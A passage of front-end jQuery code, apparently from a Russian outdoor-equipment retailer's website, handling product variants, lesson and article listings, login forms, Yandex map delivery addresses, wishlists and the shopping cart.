		$("[data-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
		$("[data-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
		$("[data-dolyame-block]").show();
	}
	else $("[data-dolyame-block]").hide();
}

function update_order_block() {
	product_num = Number($("[data-counter-input]").html());

	$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + product_id + '&color=' + encodeURIComponent(product_color) + '&size=' + encodeURIComponent(product_size) + '&num=' + product_num + '&sc_id=' + product_sc_id, function(json) {
		if (json) {
			if (json.sc_id) {
				$("[data-counter-max]").data("counterMax", json.nal_zakaz);
				$("[data-counter-inet]").data("counterInet", json.nal_inet);
				
				update_num(0);

				product_sc_id = json.sc_id;
				product_color = json.color;
				product_size  = json.size;
				$("[data-sc-id]").html(product_sc_id);
				
				var color_pre = json.color_pre.toLowerCase();
				
				var $wl = $("[data-product-wishlist]");
				$wl.attr('data-product-wishlist-color', json.color_pre);
				if (json.in_wishlist) $wl.addClass('_active');
				else $wl.removeClass('_active');
				
				update_dolyame_block(json.price);

				if (json.na_zakaz) {
					$("[data-add-to-cart]").html('товар на заказ');
					$("[data-add-to-cart]").data('addToCart', (json.na_zakaz == 2) ? 'na_zakaz' : '');
					//$("[data-podskazka]").show();
					$("[data-long-delivery]").show();
				}
				else {
					$("[data-add-to-cart]").html('в корзину');
					$("[data-add-to-cart]").data('addToCart', '');
					//$("[data-podskazka]").hide();
					$("[data-long-delivery]").hide();
				}
				
				$("[data-size]").prop('disabled', true);
				$("[data-size]").prop('checked', false);
				$.each(json.sizes, function(i, sz) {//alert(sz);
					$("[data-size][value='" + String(sz).replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('disabled', false);
				});
				$("[data-size][value='" + json.size.replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('checked', true);
				
				$("[data-product-price-old]").html(l_money_format(json.price_old));
				$("[data-product-price]").html(l_money_format(json.price));
				$("[data-product-price]").data('productPrice', json.price);
				
				if (Number(json.express_sc) > product_num) $("[data-express]").show();
				else $("[data-express]").hide();
			  
				var url = document.location.pathname + '?id=' + json.sc_id;
				history.replaceState('', '', url);
				
				var upsell_on = 0;
				$.each($("[data-upsell-color]"), function(i, item) {
					var c = $(item).data("upsellColor");
					
					//console.log(c + ' == ' + color_pre);
					
					if (c == '') upsell_on++;
					else if (c == color_pre) {
						$(item).show();
						upsell_on++;
					}
					else {
						cc = c.split('(:)');
						if (cc.length > 1) {
							var cok = 0;
							for (var ci = 0; ci < cc.length; ci++) {
								if (cc[ci] == color_pre) {
									cok = 1;
									break;
								}
							}
							if (cok) {
								$(item).show();
								upsell_on++;
							}
							else $(item).hide();
						}
						else $(item).hide();
					}
				});
				
				if (upsell_on) $("[data-upsell]").show();
				else $("[data-upsell]").hide();
				
				if (is_true_ai) {
					mindbox("async", {
						operation: "ViewProduct",
						data: {
							viewProduct: {
								product: {
									ids: {
										alpindustriaRU: json.sc_id
									}
								},
								price: json.price
							}
						}
					});
				}
			}
			else $("[data-cart-blocks]").hide();
		}
		else $("[data-cart-blocks]").hide();
	});
}

/*** LESSONS ************************************/
$(function () {
	$("[data-lessons-direction-id]").click(function() {
		var old_direction_id = $("[data-lessons-direction-id]._active").data('lessonsDirectionId');
		var cur_direction_id = $(this).data('lessonsDirectionId');
		$("[data-lessons-direction-id]").removeClass("_active");
		if (old_direction_id != cur_direction_id) {
			$(this).addClass("_active");
			$("[data-lessons-form]").find("input[name=direction_id]").val(cur_direction_id);
		}
		else {
			$("[data-lessons-form]").find("input[name=direction_id]").val(0);
		}
		
		ajax_lessons_list();
		return false;
	});
	
	$("[data-lessons-type-id]").click(function() {
		var type_id = $(this).data('lessonsTypeId');
		$("[data-lessons-type-id]").removeClass("_active");
		$(this).addClass("_active");
		
		$("[data-lessons-form]").find("input[name=type_id]").val(type_id);
		
		ajax_lessons_list();
		return false;
	});
});

function ajax_lessons_list(hist = 1) {
	var query = $("[data-lessons-form]").serialize();
	$.getJSON("/ajax/lessons.php?action=list&" + query, function(json) {
		$("[data-lessons-list]").html(json.lessons);
		$("[data-lessons-num]").html(json.num_all + ' заняти' + suffix(json.num_all, ['й', 'е', 'я']));
		
		/*$("[data-select-lessons-date]").change(function() {
			var lesson_id = $(this).data('selectLessonsDate');
			var date_id = $(this).val();
			if (date_id) {
				window.location = '/school/lessons/' + lesson_id + '.html?id=' + date_id;
			}
		});
		$(".show_shop_info").click(function() {
			show_shop_info($(this).data('shop'));
			return false;
		});
		*/
	});
	if (hist) {
		go_history = 0;
		window.history.pushState(null, document.title, '/school/lessons/?' + query);
	}
}

/*** ARTICLES ***********************************/
$(function () {
	$("[data-articles-more]").click(function() {
		var page = Number($(this).data("articlesMore")) + 1;
		var subdiv = $(this).data("articlesSubdiv");
		var word = $(this).data("articlesSearch");
		$.getJSON('/ajax/articles.php?action=list&page=' + page + '&subdiv=' + subdiv + '&word=' + word, function(json) {
			$.each(json.list, function(i, rw) {
				var $item = $("[data-articles-item]").eq(0).clone();
				$item.find("[data-articles-item-url]").attr('href', rw.url);
				$item.find("[data-articles-item-cat]").html(rw.cat);
				$item.find("[data-articles-item-date]").html(rw.date);
				$item.find("[data-articles-item-name]").html(rw.name);
				$item.find("[data-articles-item-author]").html(rw.author);
				if (rw.image) $item.find("[data-articles-item-image]").html('<img src="' + rw.image + '" alt="' + rw.name + '">');
				else $item.find("[data-articles-item-image]").html('');
				$("[data-articles]").append($item);
			});
			var num = json.list.length;
			if (num != 12) {
				$("[data-articles]").removeClass('_c4_0').removeClass('_c3_0').removeClass('_c2_0').addClass('_c4_' + (num % 4)).addClass('_c3_' + (num % 3)).addClass('_c2_' + (num % 2));
				$("[data-articles]").find(".catalog__item._empty").appendTo('[data-articles]');
			}
			
			if (json.is_more == 0) $("[data-articles-more]").remove();
			else $("[data-articles-more]").data("articlesMore", page);
		});
		
	});
	
	var $subcats_opened = $(".news__filter-btns");
	if ($subcats_opened.length) {
		var ul_w0 = 0;
		var ul_w1 = 0;
		$subcats_opened.find(".news__filter-btns-wrap").eq(0).find("a").each(function(i, a) { ul_w0 += $(a).width(); });
		$subcats_opened.find(".news__filter-btns-wrap").eq(1).find("a").each(function(i, a) { ul_w1 += $(a).width(); });
		
		
		var ul_w = Math.max(ul_w0, ul_w1);
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.scrollLeft(el_l - el_w);
			}
		}
	}
});



/*** AUTH ***************************************/
$(function () {
	$("[data-auth-a-email-my]").click(function() {
		$("[data-auth-a-email]").click();
	});
	
	$("[data-auth-a-tel-my]").click(function() {
		$("[data-auth-a-tel]").click();
	});
	
	$("[data-auth-a-forget-my]").click(function() {
		$("[data-auth-a-forget]").click();
	});
	
	$("[data-auth-a-registration-my]").click(function() {
		$("#registration").click();
	});
	
	$("[data-auth-a-email]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").show();
		$("[data-auth-a-email]").hide();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		return false;
	});
	
	$("[data-auth-a-tel]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		$("[data-form=auth-tel]").show();
		$("[data-auth-a-tel]").hide();
		
		return false;
	});
	
	$("[data-auth-a-forget]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").show();
		$("[data-auth-a-forget]").hide();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		
		return false;
	});
	
	$("[data-tab-trigger]#login").click(function() {
		clear_auth();
	});
	
	$("[data-tab-trigger]#registration").click(function() {
		clear_auth();
	});
});

function auth(json, ajax = 1) {
	session_is_auth = 1;
	
	if (ajax) {
		$("[data-header-my]").attr('href', '/my/');
		$("[data-header-my]").attr("title", json.fname ? json.fname : json.email);
		$("[data-header-my]").removeAttr('data-popup-opener');
		$("[data-header-my] span").show();
		
		$("[data-header-wishlist]").attr('href', '/wishlists/');
		$("[data-header-wishlist]").removeAttr('data-popup-opener');
		var $w_ico = $("[data-header-wishlist] span");
		if (json.wishlist_num > 0) $w_ico.show();
		else $w_ico.hide();
		$w_ico.html(json.wishlist_num);
		
		//$("[data-top-basket-num]").html(json.num ? json.num : '');
		//$("[data-top-basket-sum]").find("span").html(l_money_format(json.sum));
		//if (json.num) $("[data-top-basket-show]").show();
		//else $("[data-top-basket-show]").hide();
	}
	
	if (is_true_ai) {
		dataLayer.push({'event': 'login'});
		
		mindbox("async", {
			operation: "login",
			data: {
				customer: {
					email: json.email,
					mobilePhone: json.tel
				}
			}
		});
	}
	
	$("[data-notification]").removeClass('_hide').addClass('_auth');
}

function clear_auth() {
	var $form_auth_tel = $("[data-form=auth-tel]");
	$form_auth_tel.find("input[name=tel]").val('');
	$form_auth_tel.find("input[name=tel]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-confirm-act]").html('');
	$form_auth_tel.find("[data-tel-confirm-err]").html('');
	//??? data-tel-confirm-go
	$form_auth_tel.find("[data-tel-confirm-block]").hide();
	$form_auth_tel.find("input[name=tel_code]").val('');
	$form_auth_tel.find("input[name=tel_code]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel_code]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-act]").html('');
	$form_auth_tel.find("input[name=email]").val('');
	$form_auth_tel.find("input[name=email]").prop('readonly', false);
	$form_auth_tel.find("[data-tel-email-confirm-email]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-email]").removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-block]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-go]").hide();
	$form_auth_tel.find("input[name=email_code]").val('');
	$form_auth_tel.find("input[name=email_code]").parent().removeClass('is-invalid');
	
	var $form_auth_email = $("[data-form=auth-email]");
	$form_auth_email.find("input[name=email]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_email.find("input[name=password]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=password]").parent().removeClass('is-invalid');
	$form_auth_email.find("button[type=submit]").show();
	
	
	var $form_auth_forget = $("[data-form=forget]");
	$form_auth_forget.find("input[name=email]").val('');
	$form_auth_forget.find("input[name=email]").parent().removeClass('is-invalid');
	
	var $form_auth_reg = $("[data-form=registration]");
	$form_auth_reg.find("input[name=email]").val('');
	$form_auth_reg.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_reg.find("input[name=password]").val('');
	$form_auth_reg.find("input[name=password]").parent().removeClass('is-invalid');
	
	$("[data-email-tel-confirm-act]").html('');
	$("[data-email-tel-confirm-block]").hide();
}
/*** CART ***************************************/

if (typeof(ymaps) != "undefined") ymaps.ready(yamap_init);
//var cart_myMap;
var cart_myMap_pvz;
var cart_myMap_address;
var BalloonContentLayout, BalloonContentLayout_address;
var addr_in_mkad = -2;

function yamap_init() {
	/*cart_myMap = new ymaps.Map('cart_map_obj', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});*/
	
	cart_myMap_pvz = new ymaps.Map('cart_map_obj_pvz', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});
	
	if (YANDEX_MAP_ADDR_ON) {
	
	//ymaps.geocode('Казань', {results: 1}).then(function (res) {
		$("[data-modal-opener=addresses]").show();
	//});
	
	var inputSearch = new ymaps.control.SearchControl({
        options: {
			// Пусть элемент управления будет
			// в виде поисковой строки.
			size: 'large',
			// Включим возможность искать
			// не только топонимы, но и организации.
			provider: 'yandex#map'
        }
    });
	
	cart_myMap_address = new ymaps.Map('cart_map_obj_address', {
		center: [40, 40],
		zoom: 15,
		controls: ['zoomControl', inputSearch]
	}, {
		maxZoom: 20,
		minZoom: 3
	});
	
	
	
	var cart_myMap_address_placemark;

    // Слушаем клик на карте.
    cart_myMap_address.events.add('click', function (e) {
        var coords = e.get('coords');

        // Если метка уже создана – просто передвигаем ее.
        if (cart_myMap_address_placemark) {
            cart_myMap_address_placemark.geometry.setCoordinates(coords);
			cart_myMap_address_placemark.balloon.open();
        }
        // Если нет – создаем.
        else {
            cart_myMap_address_placemark = createPlacemark(coords);
            cart_myMap_address.geoObjects.add(cart_myMap_address_placemark);
			cart_myMap_address_placemark.balloon.open();
            // Слушаем событие окончания перетаскивания на метке.
            cart_myMap_address_placemark.events.add('dragend', function () {
                getAddress(cart_myMap_address_placemark.geometry.getCoordinates());
				cart_myMap_address_placemark.balloon.open();
            });
        }
        getAddress(coords);
    });
	
	var cart_myMap_address_city = '---';
	var cart_myMap_address_city_ok = 0;
	var cart_myMap_address_street = '';

    // Создание метки.
    function createPlacemark(coords) {
        return new ymaps.Placemark(coords, {
            name: 'поиск...'
        }, {
            balloonContentLayout: BalloonContentLayout_address,
			preset: 'islands#blueIcon',
            draggable: true
        });
    }

    // Определяем адрес по координатам (обратное геокодирование).
    function getAddress(coords) {
        is_addr_in_mkad(-1);
		cart_myMap_address_placemark.properties.set('name', 'поиск...');
        ymaps.geocode(coords).then(function (res) {
            var firstGeoObject = res.geoObjects.get(0);
			var country_code = firstGeoObject.getCountryCode();
			var region = firstGeoObject.getAdministrativeAreas();
			var city = firstGeoObject.getLocalities();
			var street = firstGeoObject.getThoroughfare();
			var house = firstGeoObject.getPremiseNumber();
			
			city = (city.length > 0) ? city.join(', ') : '';

			//console.log('getAddressLine: ' + firstGeoObject.getAddressLine());
			//console.log('getAdministrativeAreas: ' + firstGeoObject.getAdministrativeAreas());
			//console.log('getLocalities: ' + firstGeoObject.getLocalities());
			//console.log('getPremiseNumber: ' + firstGeoObject.getPremiseNumber());

			//console.log('region: ' + region);
			//console.log('city: ' + city);
			//console.log('cart_myMap_address_city: ' + cart_myMap_address_city);
			
			if (cart_myMap_address_city === region + ', ' + city) {
				var ok = cart_myMap_address_city_ok && ((street !== undefined) || (house !== undefined));
				
				if (cart_myMap_address_city_ok) street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
				
				$("[data-cart-address-new] input[name=address_street]").val(street);
				$("[data-cart-address-new] input[name=address_house]").val(house);
				$("[data-cart-address-new] input[name=address_str]").val('');
				$("[data-cart-address-new] input[name=address_korp]").val('');
				$("[data-cart-address-new] input[name=address_flat]").val('');
				$("[data-cart-address-new] input[name=address_postcode]").val('');

				//console.log('city1=' + city);
				is_addr_in_mkad(coords);
				
				cart_myMap_address_placemark.properties.set({
					// Название населенного пункта или вышестоящее административно-территориальное образование.
					city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
					// Формируем строку с данными об объекте.
					address: [
						street,
						house
					].filter(Boolean).join(', '),
					// В качестве контента балуна задаем строку с адресом объекта.
					iconCaption: firstGeoObject.getAddressLine()
				});
				cart_myMap_address_placemark.options.set({
					preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
					balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
				});
			}
			else {
				if (['RU', 'BY', 'KZ', 'KG', 'AM'].includes(country_code)) {
					$.getJSON('/ajax/cart2.php?action=set_city&country_code=' + country_code + '&region=' + region + '&city=' + city, function(json) {
						if (json.city) {
							cart_myMap_address_city_ok = 1;
							cart_myMap_address_street = json.street;
							
							street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
							
							var ok = ((street !== undefined) || (house !== undefined));

							//console.log('city2=' + city);
							is_addr_in_mkad(coords);
							
							$("[data-cart-address-new] input[name=address_street]").val(street);
							$("[data-cart-address-new] input[name=address_house]").val(house);
							$("[data-cart-address-new] input[name=address_str]").val('');
							$("[data-cart-address-new] input[name=address_korp]").val('');
							$("[data-cart-address-new] input[name=address_flat]").val('');
							$("[data-cart-address-new] input[name=address_postcode]").val('');

							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								address: [
									street,
									house
								].filter(Boolean).join(', '),
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
								balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
							});
							
							$("[data-cart-form-delivery] input[name=address_city]").val(json.city);
							$("[data-modal-opener=city-form] span").html(json.city);
							cart_delivery_form_update();
						}
						else {
							cart_myMap_address_city_ok = 0;
							
							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: 'islands#redIcon',
								balloonContentLayout: BalloonContentLayout_address_err,
							});
						}
						cart_myMap_address_city = region + ', ' + city;
					});
				}
				else {
					cart_myMap_address_city_ok = 0;
					cart_myMap_address_placemark.properties.set({
						// Название населенного пункта или вышестоящее административно-территориальное образование.
						city: 'Эту точку нельзя выбрать для доставки',
						// Формируем строку с данными об объекте.
						// В качестве контента балуна задаем строку с адресом объекта.
						iconCaption: firstGeoObject.getAddressLine()
					});
					cart_myMap_address_placemark.options.set({
						preset: 'islands#redIcon',
						balloonContentLayout: BalloonContentLayout_address_err,
					});
				}
			}
        });
    }
	
	BalloonContentLayout_address = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.city]</h3>' +
		'<p>$[properties.address]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
	
	BalloonContentLayout_address_err = ymaps.templateLayoutFactory.createClass(
		'<p class="red_dark">$[properties.city]</p>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
		},
		clear: function() {
			BalloonContentLayout.superclass.clear.call(this);
		}
	});
	
	}
	
	BalloonContentLayout = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.name]</h3>' +
		'<p>$[properties.worktime]</p>' +
		'<p>Телефон: $[properties.tel]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
}

function is_addr_in_mkad(coords = 0) {
	var my_addr_in_mkad;
	if (coords) {
		if (coords === -1) my_addr_in_mkad = -1;
		else {
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('coords = ' + coords);
			//console.log('addr_in_mkad = ' + addr_in_mkad);
		}

		_upd_del21_price(my_addr_in_mkad);
	}
	else {
		var addr = $("[data-cart-form-delivery] input[name=address_city]").val();
		var tmp = $("[data-cart-address-new] input[name=address_street]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_house]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_str]").val();
		if (tmp) addr += ', стр.' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_korp]").val();
		if (tmp) addr += ', корп.' + tmp;

		//console.log('addr = ' + addr);

		ymaps.geocode(addr, {results: 1}).then(function (res) {
			var firstGeoObject = res.geoObjects.get(0),
			coords = firstGeoObject.geometry.getCoordinates();
			//console.log('coords_in = ' + coords);
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('addr_in_mkad_in = ' + my_addr_in_mkad);
			_upd_del21_price(my_addr_in_mkad);
		});
	}

	function _upd_del21_price(my_addr_in_mkad) {
		if (my_addr_in_mkad != addr_in_mkad) {
			var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) {
				var p;
				if (delivery_id == 21) p = (my_addr_in_mkad == 1) ? DELIVERY_EXPRESS : DELIVERY_EXPRESS_ZAMKAD;
				else p = (my_addr_in_mkad == 1) ? DELIVERY_MSK : DELIVERY_MSK_ZAMKAD;

				//console.log('p = ' + p);
				delivery_price = p;
				delivery_price_dcard = p;
				delivery_price77 = p;
				delivery_price77_dcard = p;

				cart_update_sum();
			}
		}
		addr_in_mkad = my_addr_in_mkad;
		//console.log('coords = ' + coords);
		//console.log('addr_in_mkad = ' + addr_in_mkad);
	}
}

var old_city = '';
var cart_timer_on = 0;
var cart_opened = 0;

var $cart_date;
var $cart_time;
var cart_prods = [];

var $block_dcard;
var dcard_data = 0;
var dcard_skidka = 0;
var dcard_maxscore = 0;
var dcard_tel = '';

var delivery_price = 0;
var delivery_price_dcard = 0;
var delivery_price77 = 0;
var delivery_price77_dcard = 0;
var delivery_free = 0;

var cart_cur_block_id = '';

var cart_sum_cert = 0;

$(function () {
	$cart_date = $("[data-cart-datetime] select[name=delivery_date]");
	$cart_time = $("[data-cart-datetime] select[name=delivery_time]");
	
	$block_dcard = $("[data-cart-block=cart-discount]");
	
	$("[data-cart-counter]").each(function() { cart_counter($(this)); });
	
	$("[data-cart-item-del]").click(function() {
		//if ($("[data-cart-item]").length > 1) {
			cart_update($(this).parents("[data-cart-item]").data("cartItemProduct"), $(this).parents("[data-cart-item]").data("cartItem"), 0, 0 - Number($(this).parents("[data-cart-item]").find("[data-cart-counter-input]").html()));
			return false;
		//}
		//else $(this).hide();
	});
	
	$("[data-popup-opener=cart]").click(function() {
		if (!$("[data-popup=cart]").hasClass('_load')) {
			cart_update(0, 0, 0, 0);
			$("[data-popup=cart]").addClass('_load');
		}
	});
	$("[data-popup=cart] [data-popup-closer]").click(function() {
		$("[data-popup=cart]").removeClass('_load');
	});
	$("[data-popup-opener=sizes]").click(function() {
		if ($("[data-sizechart-yakor]").length) {
			setTimeout(function() {
				var top = $("[data-sizechart-yakor]").offset().top - 100;
				$("[data-popup=sizes]").animate({'scrollTop': top}, 100);
				//console.log(top);
				
			}, 400);
			
			
		}
	});
	
	
	$("[data-popup-opener=wishlist]").click(function() {
		//if ($("[data-popup=wishlist]").hasClass('_noload')) {
			var prod_id = $("[data-wishlist-product]").val();
			var color = $("[data-wishlist-color]").val();
			
			$.getJSON('/ajax/wishlist.php?action=load&product_id=' + prod_id + '&color=' + color, function(json) {
				if (json.err) form_act_unknown_error();
				else {
					$("[data-wishlist-waiting]").hide();
					
					if (!prod_id) $("[data-wishlist-form-opener]").click();
					
					$.each($("[data-wishlist-item]"), function(i, item) {
						if ($(item).attr("data-wishlist-item") > 0) $(item).remove();
					});
					
					$.each(json.wishlists, function(i, row) {
						wishlist_clone_item(row, prod_id, color, 0);
					});
				}
				
			}).fail(function() { form_act_unknown_error(); });

			
			$("[data-popup=wishlist]").removeClass('_noload');
		//}
	});
	
	$(window).on('wishlist_popup_close', function() {
		var prod_id = $("[data-wishlist-product]").val();
		var color = $("[data-wishlist-color]").val();
		
		$("[data-wishlist-product]").val('');
		$("[data-wishlist-color]").val('');
		
		$.getJSON('/ajax/wishlist.php?action=num&product_id=' + prod_id + "&color=" + encodeURIComponent(color), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				var $w_ico = $("[data-header-wishlist] span");
				
				if (json.num > 0) $w_ico.show();
				else $w_ico.hide();
				$w_ico.html(json.num);
				
				if (prod_id) {
					var $p = $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']");
					
					if (json.in_wishlist) $p.addClass('_active').attr('data-tippy-content', 'Удалить из вишлиста');
					else $p.removeClass('_active').attr('data-tippy-content', 'Добавить в вишлист');
				}
				
				var q = window.location;
				var pat = /\/wishlists\/[0-9a-z]*\.html$/;
				if (pat.test(q)) {
					window.location = q;
				}
			}
		});
	});
	
	$("[data-wishlist-delete]").click(function() {
		$.getJSON('/ajax/wishlist.php?action=delete&wishlist=' + $(this).data('wishlistDelete'), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				mindbox_wishlist(json.mb_list);
				setTimeout(function(){
					window.location = '/wishlists/#deleted';
				}, 1000);
			}
		});
	});
	$("[data-wishlist-counter]").each(function() { wishlist_counter($(this)); });
	$("[data-wishlist-one-sel]").click(function() {
		var sel = $(this).data("wishlistOneSel");
		$("[data-wishlist-one-sel]").removeClass('_active');
		$(this).addClass('_active');
		
		if (sel == 'online') {
			$("[data-wishlist-one-item-online=1]").show();
			$("[data-wishlist-one-item-online=0]").hide();
		}
		else if (sel == 'purchased') {
			$("[data-wishlist-one-item-purchased=1]").show();
			$("[data-wishlist-one-item-purchased=0]").hide();
		}
		else {
			$("[data-wishlist-one-item]").show();
		}
	});
	$("[data-wishlist-one-size].custom-select").each(function(i, item) { $(item).customselect({search: false, keyboard: false}); });
	$("[data-wishlist-one-size]").change(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var color = $one_block.data("wishlistOneItemColor");

		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent($(this).val()) + '&num=' + num, function(json) {
			if (json) {
				if (json.sc_id) {
					$one_block.data("wishlistOneItem", json.sc_id);
					
					$one_block.find("[data-wishlist-counter]").data("wishlistCounter", json.nal_zakaz);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterInet", json.nal_inet_pre);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterExpress", json.express_sc);
					
					$one_block.find("[data-wishlist-counter-input]").keyup();
				}
				else $("[data-cart-blocks]").hide();
			}
			else $("[data-cart-blocks]").hide();
		});
	});
	$("[data-wishlist-add-to-cart]").click(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var sc_id = Number($one_block.data("wishlistOneItem"));
		var nal_inet = Number($one_block.find("[data-wishlist-counter]").data("wishlistCounterInet"));
		
		if (num > nal_inet) {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(prod_id, sc_id, num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(prod_id, sc_id, num);
	});
	$("[data-wishlist-form-opener]").click(function() {
		$("[data-wishlist-form]").show();
		$("[data-wishlist-form-opener]").hide();
	});
	$("[data-wishlist-form-closer]").click(function() {
		$("[data-wishlist-form]").hide();
		$("[data-wishlist-form-opener]").show();
	});
	$("[data-wishlist-copy]").click(function() {
		if (session_is_auth) {
			$.getJSON('/ajax/wishlist.php?action=copy&wishlist=' + $(this).data('wishlistCopy'), function(json) {
				if (json.err) form_act_unknown_error();
				else {
					var $w_ico = $("[data-header-wishlist] span");

					if (json.num > 0) $w_ico.show();
					else $w_ico.hide();
					$w_ico.html(json.num);
	
					//$("[data-popup=wishlist]").addClass('_noload');
					$("[data-wishlist-waiting]").show();
	
					$("[data-notification-wishlist-copy-name]").html(json.wishlist.name);
					$("[data-notification-wishlist-copy-a]").attr('href', json.wishlist.url);
					$.each($("[data-notification-wishlist-copy-imgs] div"), function(i, item) {
						if ($(item).attr("data-notification-wishlist-copy-imgs-one") == 0) {}
						else $(item).remove();
					});
					if (json.wishlist.imgs.length) {
						$.each(json.wishlist.imgs, function(i, img) {
							var $img = $("[data-notification-wishlist-copy-imgs-one=0]").eq(0).clone();
							$img.find("img").attr('src', img);
							$img.removeAttr('data-notification-wishlist-copy-imgs-one');
							$("[data-notification-wishlist-copy-imgs]").append($img);
							$img.show();
						});
						$("[data-notification-wishlist-copy]").removeClass('_empty');
					}
					else {
						$("[data-notification-wishlist-copy]").addClass('_empty');
					}
					$("[data-notification]").removeClass('_hide').addClass('_wishlist-save');
				}
			});
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	
	$("[data-cart-contact-btn]").click(function() {
		var sub = $(this).data("cartContactBtn");
		var $block = $("[data-cart-block=contacts]");
		
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		
		if ((sub == 'auth') && $block.hasClass('_newuser')) $block.addClass('_auth').removeClass('_newuser');
		else if ((sub == 'newuser') && $block.hasClass('_auth')) $block.removeClass('_auth').addClass('_newuser');
									   
		return false;
	});
	
	$("[data-cart-auth-change]").click(function() {
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		$("[data-cart-block=contacts]").toggleClass('_email');
	});
	
	$("[data-cart-next=delivery]").click(function() {
		var $block = $("[data-cart-block=contacts]");
		
		$block.removeClass('_ok');
		
